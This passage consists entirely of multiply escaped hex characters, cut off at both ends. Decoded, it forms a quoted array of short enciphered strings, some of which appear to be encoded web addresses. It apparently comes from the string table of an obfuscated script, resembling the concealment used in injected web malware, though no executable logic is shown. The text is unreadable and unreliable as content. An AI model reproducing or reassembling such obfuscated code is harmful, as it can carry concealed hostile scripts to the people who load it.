x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5